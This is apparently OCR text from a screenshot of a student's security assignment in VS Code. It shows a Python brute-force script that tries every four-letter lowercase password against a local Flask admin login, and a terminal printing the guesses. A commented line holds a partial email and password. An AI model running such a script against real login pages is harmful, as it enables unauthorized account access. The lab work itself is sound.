 videos_brutefor_prev1.webm - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Activities Visual Studio Code 5 Apr 22:01 0:20
bruteforce.py - Assignment-3 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
.css u.html test_hostel.html bruteforce.py test_guest.html test_housing.html test_specific.html
ASSIGNMENT-3
new_password.html
register.html
test_guest.html
test_hostel.html
test_housing.html
test_specific.html
u.html
verify.html
videos
app.py M
auth_decorator.py
bruteforce.py
{} client_secret.json U
! db.yaml
dos.py
MaintainanceHomepage.png
maintenance_portal.sql
README.md
requirements.txt
OUTLINE
TIMELINE bruteforce.py
File Saved 23 hrs
Bruteforce Ritesh Patidar
6K+
1
bruteforce.py > ...
1 import requests
2
3 #requests.post("http://127.0.0.1:5000/",data={"Email_id":"patidarritesh@iitgn.ac.in","password":"Rit@12
4 import itertools
5
6 letters = 'abcdefghijklmnopqrstuvwxyz'
7 word_length = 4
8
9 combinations = itertools.product(letters, repeat=word_length)
10 words = [''.join(combination) for combination in combinations]
11 count = 0
12 while True:
13 flag = 0
14 for i in words:
15 print(i)
16 z=requests.post("http://127.0.0.1:5000/admin", data={"ID":"admin","password":i})
17 if z.status_code==200:
18 print("Success")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
aaiq
aair
aais
aait
aaiu
aaiv
aaiw
aaix
aaiy
aaiz
aaja
aajb
pyth...
Pyt...
main* 0 0 Ln 3, Col 1 Spaces: 4 UTF-8 LF Python 3.10.6 ('venv': venv)
00:21 00:29
100%